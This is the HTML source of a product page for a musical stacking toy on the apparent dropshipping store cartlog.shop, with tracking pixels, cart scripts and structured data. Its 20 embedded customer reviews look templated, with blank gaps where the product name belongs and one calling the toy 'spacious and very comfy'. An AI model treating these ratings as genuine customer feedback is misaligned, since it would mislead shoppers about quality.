

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cartlog.shop/musical-stacking-toy/
body_size: 157346
content:
<!doctype html>
<html lang="en-US" class="no-js" xmlns="http://www.w3.org/1999/html">
<head>
    <link rel="shortcut icon" href="//cartlog.shop/wp-content/uploads/2022/02/favicon.png"/>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, shrink-to-fit=no, minimal-ui">
    <style>
    

    </style>            <meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8.jpg"/>
            <meta property="og:image:width" content="768" />
            <meta property="og:image:height" content="768" />
        <title>  Musical Stacking Toy</title><meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.7.1');</script>
<link rel="alternate" type="application/rss+xml" title="Cartlog &raquo; Musical Stacking Toy Comments Feed" href="https://cartlog.shop/musical-stacking-toy/feed/" />
<link rel='stylesheet' id='plp_single_css-css' href='//cartlog.shop/wp-content/plugins/adsbulkdiscounts/assets/css/single.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='vnc2_allstyle-css' href='https://cartlog.shop/wp-content/themes/el-greco/assets/css/allstyle.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='adstm-css' href='https://cartlog.shop/wp-content/themes/el-greco/style.css?ver=1.7.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://cartlog.shop/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cartlog.shop/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://cartlog.shop/musical-stacking-toy/" />
<link rel='shortlink' href='https://cartlog.shop/?p=1852' />
<link rel="alternate" type="application/json+oembed" href="https://cartlog.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartlog.shop%2Fmusical-stacking-toy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://cartlog.shop/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcartlog.shop%2Fmusical-stacking-toy%2F&#038;format=xml" />
<meta property="og:image" content="https://cartlog.shop/wp-content/uploads/2022/02/1852-756bfd.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="1024" />    <script type="text/javascript">

        function fbc_send_event_server(name, params = {}, event = {}){
            let data = {
                'action'           : 'fbc_front',
                'fbc_handler'      : 'send_event',
                'fbc_handler_type' : 'ajaxPixel',
                'name'             : name,
                'params'           : params,
                'event'            : event,
                'sourceUrl'        : location.href
            };

            jQuery.ajax({
                type:"post",
                url: "https://cartlog.shop/wp-admin/admin-ajax.php",
                dataType: 'json',
                data: data,
                success:function( data ){
                    console.log(data);
                }
            });
        }
    </script>
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '738110484016693');
        fbq('track', 'PageView', {},
            { eventID : 'fbc1769911496'});
    </script>

<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=738110484016693&ev=PageView&noscript=1"
/></noscript>


<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            window.fb_custom_events_down_upsell = false;
            let upsellCansel = function() {
                let cancelBtn = document.querySelector( '.box-up .action-close' );
                console.log( cancelBtn );
                if( cancelBtn ) {
                    cancelBtn.addEventListener( 'click', function(e) {
                        console.log( 'click', cancelBtn );
                        if( !window.fb_custom_events_down_upsell ) {
                                                    } else {
                                                    }
                        window.fb_custom_events_down_upsell = true;

                    });
                }
            }

            let waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('cart:add cart:shipping', function (e) {
                        const EVENT_ID = 'fbc' + Date.now();
                        let cart = e.cart;
                        let order_id = e.info.order_id;
                        let items = cart.items;
                        let product_id = e.order.post_id;
                        let quantity = e.order.quantity;
                        if( !quantity )
                            quantity = 1;
                        let variation = false;
                        let total = 0.00;
                        if (e.order.variation.length > 0) {
                            for (let i in e.order.variation) {
                                if (!variation) {
                                    variation = e.order.variation[i].replace(':', '-');
                                } else {
                                    variation += '-' + e.order.variation[i].replace(':', '-');
                                }
                            }
                        }
                        let currency = cart.cur_payment_simbol;
                        if (items.length > 0) {
                            for (let i in items) {
                                if (items[i].order_id == order_id) {
                                    let price = parseFloat(items[i]._not_convert_salePrice);
                                    total = price * quantity;
                                }
                            }
                        }

                        let id = variation ? product_id + '-' + variation : product_id;

                        if( typeof id == 'string' )
                            id = id.substr( 0, 99 );

                            try{
                                fbq('track', 'AddToCart', {
                                 /*   'contents': [
                                        {'id': id, 'quantity': quantity}
                                    ],*/
                                    'content_ids' : [id],
                                    'content_type': 'product',
                                    'value': total,
                                    'currency': currency
                                }, {eventID: EVENT_ID});
                            }catch (e) {
                                console.log(e);
                            }
                        fbc_send_event_server('AddToCart', {
                           /* 'contents': [
                                id.toString()
                            ],*/
                            'content_ids' : [id],
                            'content_type': 'product',
                            'value': total,
                            'currency': currency
                        }, {event_id: EVENT_ID});
                                            });
                });
            };

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    upsellCansel();
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>


<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            var waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('click', '.btn-proceed', function(e) {
                        console.log( 'click' );
                        e.preventDefault();
                        e.stopPropagation();

                        const EVENT_ID = 'fbc' + Date.now();

                        let cartObject = window.adsCart.cart();
                        let items = cartObject.items;
                        let content_request = [];
                        let content_ids_request = [];
                        let price = cartObject.cur_payment_price;
                        let currency = cartObject.cur_payment_simbol;
                        let excp = [""];

                       if( typeof excp  === 'object' && excp.length > 0 ) {
                           for( let i in items ) {
                               if( !excp.includes( items[i].post_id.toString() ) ){
                                   let var_id = gettingId( items[i] );
                                   var_id = gettingId( items[i] );
                                   content_ids_request.push( items[i].post_id );

                                   let id = ( var_id ) ? items[i].post_id + var_id : items[i].post_id;
                                   if( typeof id == 'string' )
                                       id = id.substr( 0, 99 );

                                   content_request.push( {
                                       'id' : id,
                                       'quantity' : items[i].quantity
                                   });
                               }
                           }
                            try{
                                fbq('track', 'InitiateCheckout', {
                                'contents'     : content_request,
                                'content_type' : 'product',
                                'value'        : price,
                                'currency'     : currency
                                },{eventID: EVENT_ID});
                                }catch (e) {
                                console.log(e);
                            }
                           fbc_send_event_server('InitiateCheckout', {
                               'contents'     : content_request,
                               'content_type' : 'product',
                               'value'        : price,
                               'currency'     : currency
                           }, {event_id: EVENT_ID});

                       }

                        
                       $(location).attr('href', $(e.target).attr('href'));
                    });
                });
            };

            var gettingId = function( item ) {
                if( item.variations.length > 0 ) {
                    let var_info = '';
                    for( let i in item.variations ) {
                        var_info += '-' + item.variations[i].prop_id + '-' + item.variations[i].sku_id;
                    }
                    return ( var_info != '' ) ? var_info : false;
                }
                return false;
            }

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>

<script type="text/javascript">
    try{
fbq(
    'track',
    'ViewContent',
    {
        content_ids: ['1852'],
        content_name: 'Musical Stacking Toy',
        content_type: 'product',
        value: 0.00,
        currency: 'USD'
    },
    { eventID : 'fbc1769911496'}
);
    }catch (e) {
        console.log(e);
    }
</script>



<script type="text/javascript">

    window.addEventListener("load", function() {
        {
            var waitForLoad = function() {
                jQuery(function($) {
                    $('body').on('click', function(e) {
                        const EVENT_ID = 'fbc' + Date.now();
                        if ($(e.target).hasClass('view_cart_btn')) {
                            e.preventDefault();
                            e.stopPropagation();
                            var cartObject = window.adsCart.cart(),
                                orders = cartObject.orders,
                                total = cartObject.cur_payment_price;
                                cur = cartObject.cur_payment_simbol;
                            var cartIds = [];
                            $.each(orders, function(index, value) {
                                if (typeof value.variation_id != 'undefined'
                                        && !cartIds.includes(value.post_id + '-' + value.variation_id)) {
                                        cartIds.push(value.post_id + '-' + value.variation_id);
                                }else if(!cartIds.includes(value.post_id)){
                                    cartIds.push(value.post_id);
                                }
                            });
                            try{

                            fbq('track', 'ViewCart', {
                                content_ids: cartIds,
                                content_name: "Musical Stacking Toy",
                                content_type: 'product',
                                content_category: 'Toys & Games',
                                value: total,
                                currency: cur
                            },
                                {eventID: EVENT_ID});
                            }catch (e) {
                                console.log(e);
                            }
                            fbc_send_event_server('ViewCart', {
                                content_ids: cartIds,
                                content_name: "Musical Stacking Toy",
                                content_type: 'product',
                                content_category: 'Toys & Games',
                                value: total,
                                currency: cur
                            },
                                {event_id: EVENT_ID});
                            $(location).attr('href', $(e.target).attr('href'));
                        }
                    });
                });
            };

            var id = setInterval(function () {
                if (typeof jQuery != "undefined") {
                    clearInterval(id);
                    waitForLoad();
                }
            }, 500)
        }
    });
</script>
    <style></style>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-220451692-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-220451692-1');
</script>

<meta name="p:domain_verify" content="d8e79a1ce77f67406395b8cffbf7d0da"/>

<meta name="facebook-domain-verification" content="usjpm84ns1r74gxa4pniokgfoyud5i" /><style rel="stylesheet">
:root{
    --main-menu-hover:rgb(219, 122, 31);
    --buttons-default:rgb(219, 122, 31);
    --buttons-default-hover:rgb(196, 95, 0);
    --link-default:rgb(219, 122, 31);
    --link-default-hover:rgb(196, 95, 0);
    --tp-cart-pay-btn-color:rgb(219, 122, 31);
    --tp-cart-pay-btn-color-hover:rgb(196, 95, 0);
    --tp-price-color:#444;
    --tp-discount-bg-color:rgb(255, 178, 88);
    --tp-last-chance-color:#444;
    --tp-sale-badge-color:#008fd3;
    --tp-star-color:rgb(255, 178, 88);
        --tp-404-bgr:url(images/404.jpg);
    --footer-background-color:#222;
    --footer-text-color:#eee;
    --footer-title-color:#b7b7b7;
    --footer-links-color:#eee;
    --footer-links-color-hover:#b7b7b7;
    --footer-copyright-color:#dadada;
    --tp-irecommend-color:#5698D5;
    --slider-home-fs-desk:60px;
    --slider-home-fs-mob:30px;
    --tp-home-buttons-color:rgb(219, 122, 31);
    --tp-home-buttons-color-hover:rgb(196, 95, 0);
    --tp-home-buttons-text-color:#fff;
    --tp-home-buttons-text-color-hover:#fff;
    --tp-home-video-btn-color:rgb(255, 255, 255);
    --tp-instock-color:#50c450;
    --tp-outofstock-color:#d93025;
    --tp-home-video-btn-color-hover:rgb(196, 95, 0);
    --features-bgr-color:#f7f7f8;
    --features-title-color:#444444;
    --features-text-color:#444444;
    --tp-header-bgr:#fff;
    --tp-header-color:#444;
    --tp-header-color-hover:#676767;
    --tp-menu-bgr:#f5f5f5;
    --tp-menu-color:#444;
    --tp-menu-color-hover:#676767;
    --home-bgr-deals:#fff;
    --home-bgr-arrived:#EEF6F6;
    --home-bgr-trending:#fff;
    --home-bgr-featured:#fff;
    --single-bgr-recs:#f6f6f7;
}

.logo span,.mainhead.fixed_header .logo span,.fixed_header .logo span,.menu_hovered .mainhead .logo span {color: #333!important;}
</style>        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Regular-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Medium-webfont.woff" as="font" type="font/woff" crossorigin>
        <link rel="preload" href="https://cartlog.shop/wp-content/themes/el-greco/webfonts/Roboto-Bold-webfont.woff" as="font" type="font/woff" crossorigin>
    

    <script>
        ajaxurl = 'https://cartlog.shop/wp-admin/admin-ajax.php';
    </script>
    
</head>
<body class="product-template-default single single-product postid-1852 flash js-items-lazy-load underlay single_underlay only_more mob_2_per_row is_add_btn_sticky header1 js-show-pre-selected-variation " >
<div class="header">
    <div class="header_cont">
        <div class="container">
            <div class="header_flex">
                <div class="logo">
                    <a href="https://cartlog.shop"><img src="//cartlog.shop/wp-content/uploads/2022/02/logoheader-variosly-02.svg" alt=""/></a>
                </div>
                <div class="search_form">
                    <form action="https://cartlog.shop">
                        <div class="search_plate">
                            <div class="search_cont">
                                <input class="js-autocomplete-search" autocomplete="off" name="s"
                                       type="text" value="" placeholder="What are you looking for?" />
                                <span class="search_cross">×</span>
                                <span class="search_submit"><i class="icon-scope"></i></span>
                            </div>
                        </div>
                    </form>
                </div>

                <div class="upheader">

                                                                        <a class="img_link usericon_cont" href="https://cartlog.shop/userlogin">
                                <i class="icon-user"></i> Log in                            </a>
                                                <div class="cart">
        <a class="img_link carticons" href="https://cartlog.shop/cart">
            <i class="icon-basket"></i>
            <span style="display:none" class="count_item" data-cart="quantity"></span>
        </a>
    </div>
    
	                </div>
                <div class="fixed_burger">
                    <i></i>
                    <i></i>
                    <i></i>
                </div>
            </div>
        </div>

        <div class="mainmenu_cont">
            <div class="container">
                <div class="mainmenu" data-more="More" data-home="https://cartlog.shop">
                    <ul><li id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76"><a href="https://cartlog.shop/best-sellers/">Best Sellers</a></li><li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-81"><a href="https://cartlog.shop/new-arrivals/">New Arrivals</a></li><li id="menu-item-77" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-77"><a href="https://cartlog.shop/car-accessories/">Car Accessories</a></li><li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-78"><a href="https://cartlog.shop/gadgets-electronics/">Gadgets &amp; Electronics</a></li><li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-79"><a href="https://cartlog.shop/home-kitchen/">Home &amp; Kitchen</a></li><li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-80"><a href="https://cartlog.shop/kids-babies/">Kids &amp; Babies</a></li><li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-82"><a href="https://cartlog.shop/pet-supplies/">Pet Supplies</a></li><li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-83"><a href="https://cartlog.shop/sports-outdoors/">Sports &amp; Outdoors</a></li><li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-84"><a href="https://cartlog.shop/toys-games/">Toys &amp; Games</a></li><li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-85"><a href="https://cartlog.shop/women-s-fashion/">Women&#8217;s Fashion</a></li></ul>                </div>
            </div>
        </div>
        <div class="mainmenu_adap_cont" data-all="All">
            <div class="to_search">
                <i class="icon-scope"></i> <span>Search</span>
            </div>
            <div class="mainmenu_adap"></div>
            <span class="back_menu_level"></span>
            <span class="close_adap_menu ani_cross"></span>
            <div class="adap_menu_footer"></div>
        </div>
    </div>
</div>
<div id="sidebar">
    <div class="sidebar-wrapper" id="sidebar-wrapper" data-see="See All" data-shop="Shop">
        <div class="adap_menu_header"></div>
        <div class="sidebar-close">×</div>
    </div>
</div>


<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Organization","name":"cartlog.shop","url":"cartlog.shop","logo":"\"\/\/cartlog.shop\/wp-content\/uploads\/2022\/02\/logoheader-variosly-02.svg\"","contactPoint":{"@type":"ContactPoint","contactType":"customer support","email":"support@cartlog.shop","url":"cartlog.shop"},"sameAs":["https:\/\/www.facebook.com\/Cartlog-103119588974388","https:\/\/www.instagram.com\/cartlog.shop\/","https:\/\/twitter.com\/cartlogshop","https:\/\/www.youtube.com\/channel\/UCkyI80-3Bo_P2UgA_2tn2og"]}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"WebSite","url":"cartlog.shop","potentialAction":{"@type":"SearchAction","target":"cartlog.shop\/?s={s}","query-input":"required name=s"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"Product","name":"Musical Stacking Toy","image":"https:\/\/cartlog.shop\/wp-content\/uploads\/2022\/02\/1852-3d63c8.jpg","description":"Buy Musical Stacking Toy at cartlog.shop! Fast US shipping. 15 days money back guarantee.","sku":"1","category":"Toys &amp; Games","mpn":"1852","brand":{"@type":"Organization","name":"cartlog.shop"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Maty\u00e1\u0161 Zima"},"reviewBody":"That's exactly that I've been looking for. Thanks, the quality is fine."},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Mildred Pena"},"reviewBody":"Recommend!!\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Kaiden Chan"},"reviewBody":"It looks very good quality. Very happy with the purchase, highly recommended!"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Olivia Johnson"},"reviewBody":"safely packaged , respect to the store"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Maila Pohl"},"reviewBody":"Thanks for ! Everything is fine! A good product for a reasonable price! "},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Sarah Cunningham"},"reviewBody":"it's really awesome that i can get Musical Stacking Toy online with no extra costs and receive it promptly and conveniently"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Martina Ricci"},"reviewBody":"Cheapest price for Musical Stacking Toy is nicely combined with its top quality. This is really great that such stores exist"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Jason Andrews"},"reviewBody":"Thanks a lot! Arrived fast and safe! I'm suuuuper happy!\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Noah Smith"},"reviewBody":"Such a cheap  online is a great deal! thanks to the store"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Lexi Johnson"},"reviewBody":"Excellent goods, fully corresponds to the description. Delivery was fast enough. "},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Jerry Allen"},"reviewBody":"best Musical Stacking Toy online is being sold here i guess. waiting for my parcel to come, gotta check it myself"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Jonas Maier"},"reviewBody":"New Musical Stacking Toy is amazing! I'm so glad I managed to get it one of the first"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Angela Banks"},"reviewBody":"loved the quality and packing of "},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"\u0399\u03ac\u03c3\u03bf\u03bd\u03b1\u03c2 \u0393\u03b9\u03b1\u03bd\u03bd\u03b1\u03ba\u03cc\u03c0\u03bf\u03c5\u03bb\u03bf\u03c2"},"reviewBody":"I was extremely glad to find Musical Stacking Toy online for such a reasonaby price and from such a reputable seller"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Pamela Walker"},"reviewBody":"Glad I could find a  online, recommend"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5"},"author":{"@type":"Person","name":"Joshua Ryan"},"reviewBody":"thanks,  is amazing!"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Adam Pierce"},"reviewBody":"really nice "},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Donald Hughes"},"reviewBody":"product is just excellent, spacious and very comfy!\r\n"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Fabian Scholz"},"reviewBody":"Fast shipping and good quality. Advise this  and this store~"},{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5"},"author":{"@type":"Person","name":"Ralph Silva"},"reviewBody":"can't complain,  is of top quality"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":4.29999999999999982236431605997495353221893310546875,"reviewCount":20},"offers":{"@type":"Offer","url":"https:\/\/cartlog.shop\/musical-stacking-toy\/","priceCurrency":"USD","price":"35.99","priceValidUntil":"2026-03-03","name":"Musical Stacking Toy","availability":"https:\/\/schema.org\/InStock","itemCondition":"https:\/\/schema.org\/NewCondition"}}</script>

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org\/","@type":"CreativeWork","keywords":"Musical Stacking Toy, buy Musical Stacking Toy, Musical, Stacking, Toy"}</script>

    <div class="single">
        <div class="container">
            <div class="breadcrumbs">
                <div class="pr-breadcrumbs" ><a href="https://cartlog.shop/">Home</a><span class="bread_sep">/</span><span><a  href="https://cartlog.shop/toys-games/">Toys &amp; Games</a></span></div><!-- .breadcrumbs -->
    <script type="application/ld+json">
        {"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","item":{"@id":"https:\/\/cartlog.shop\/","name":"Home"},"position":1},{"@type":"ListItem","item":{"@id":"https:\/\/cartlog.shop\/toys-games\/","name":"Toys &amp; Games"},"position":2},{"@type":"ListItem","item":{"@id":"\/musical-stacking-toy\/","name":"Musical Stacking Toy"},"position":3}]}    </script>             </div>
            <div class="single_split"  data-id="1852" data-mediaimg="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8.jpg">
                <div class="single_splitL">
                    
    <div class="single_slide_cont  ">
        <div class="single_slide">
            <div class="item_slider" data-video="first">
                <div class="item"><div class="itembgr" data-img="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8.jpg"  data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8.jpg"><img data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8.jpg" alt="Musical Stacking Toy" title="Musical Stacking Toy Toys &amp; Games"/></div></div>            </div>
        </div>
        <div class="single_showroom">
                        <img style="display:none;" class="makezoom" data-lazy="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8-640x640.jpg" data-zoom-image="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8.jpg" alt=""/>
            <div class="slider-next"></div>
            <div class="slider-prev"></div>
            <div class="play_video_showroom"></div>
        </div>
    </div>
	                </div>
                <div class="single_splitR">
                    <form id="form_singleProduct" action=""  method="POST" class="cart-form"><input type="hidden" name="post_id" value="1852"><input type="hidden" name="currency" value="USD"><input type="hidden" name="_price" value="0.00"><input type="hidden" name="_price_nc" value="0.00"><input type="hidden" name="_save" value=""><input type="hidden" name="_save_nc" value=""><input type="hidden" name="stock" value="35"><input type="hidden" name="savePercent" value=""><input type="hidden" name="_salePrice" value="35.99"><input type="hidden" name="_salePrice_nc" value="35.99"><input type="hidden" name="price" value=""><input type="hidden" name="salePrice" value="US $35.99"><input type="hidden" name="save" value=""><input type="hidden" name="currency_shipping" value="USD"><input type="hidden" name="variation_default" value="lowest_price">                    
    <div class="item_adap_slider">
        <div class="item_adap_slider_cont">
            <div class="item"><div class="itembgr"><img  src="https://cartlog.shop/wp-content/uploads/2022/02/1852-3d63c8-640x640.jpg" alt=""/></div></div>        </div>
            </div>
                        <h1 class="h4" itemprop="name">Musical Stacking Toy</h1>
                    <div class="rate_flex">
                        <div class="rate"><div class="starscont"><div class="stars"><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:30%"></u></span></div> <div class="call-item toreview"> <span class=""><u>20 Reviews</u></span></div></div></div>                                <div class="single-socs">
                                    <div class="sharePopup"><div class="share-btn socs whitesocs"></div></div>
                                </div>
                                                </div>
                    <div class="meta">
                        <div class="price_save_flex">
                            <div class="priceflex">
                                <div class="newprice" data-productPriceBox="salePrice">
                                    <span data-singleProduct="savePrice" class="price color-orange color-custom cz_price_text_color"></span>
                                </div>
                                <div class="oldprice" data-singleProductBox="price">
                                    <span data-singleProduct="price"></span>
                                </div>
                            </div>
                                                            <div class="yousave_block" data-singleProductBox="savePercent" style="display:none;">
                                    You save                                    <span data-singleproduct="savePercent"></span> (<span data-singleproduct="save"></span>)
                                </div>
                                                    </div>
                        <div style="display:none;">
                            <div class="single-shipping-select single-shipping-one">
                        <span class="single-shipping_title">
                            <span class="name">Shipping Time:</span> 
                        </span>
                        <span class="single-shipping_value">
                            <span class="name">Shipping cost:</span> 
                        </span>
                        <span data-singleproduct="single-shipping_value" style="display: none"></span>
				        <input
				            data-singleproduct="single-shipping"
				            data-template="{{price}} Free"
				            type="hidden"
				            name="shipping"
				            value="free"
				            data-info=""
				            data-cost_nc="0.00">
                    </div>                        </div>
                                                <div class="sku-listing js-empty-sku-view scroll_x_sku" data-select="Please select">
                                                    </div>

                        <div class="ads_plp_discount"><div class="ads_plp_discount-head"><div class="discount-icon"><img src="//cartlog.shop/wp-content/plugins/adsbulkdiscounts/icon/18.svg" alt=""/></div></div><div class='ads_plp_discount-row'><label style='background: #FFE3E7' data-bg='#FFE3E7' data-bg-active='#F8D1D7'><input style='display: none' class='plp_discount' type="radio" name="plp_discount" value="2">2PCS (SAVE <span style="font-weight: bold;color: #9C88B4">5%</span>)</label><span style='background: #9C88B4' class='js-plp-edit-variations plp-edit-variations'>Choose variations</span></div><div class='ads_plp_discount-row'><label style='background: #FFE3E7' data-bg='#FFE3E7' data-bg-active='#F8D1D7'><input style='display: none' class='plp_discount' type="radio" name="plp_discount" value="5">5PCS (SAVE <span style="font-weight: bold;color: #9C88B4">9%</span>)</label><span style='background: #9C88B4' class='js-plp-edit-variations plp-edit-variations'>Choose variations</span></div></div>                        <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
